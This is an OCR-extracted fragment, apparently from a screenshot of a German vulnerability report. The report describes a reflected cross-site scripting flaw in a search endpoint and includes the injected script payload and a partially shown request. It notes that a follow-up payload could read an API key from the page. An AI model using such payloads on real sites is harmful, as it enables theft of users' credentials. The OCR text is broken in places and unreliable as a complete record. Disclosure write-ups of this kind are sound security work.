
Als anonymer Client (dekodierter Payload:
\";window.XSSPOC=1;<!--
):
GET /search?query=%5C%22%3Bwindow.XSSPO
Die Antwort fügt den Payload ohne Backslash-
Escaping in das Skript ein:
Beim Laden der URL im Browser läuft die
eingeschleuste Anweisung beim Seitenaufbau
window.XSSPOC === 1
(
), ohne Klick und ohne
CSP. Ein Exfiltrations-Payload liest anschließend
/settings
den von
ins DOM gerenderten API-Key
aus: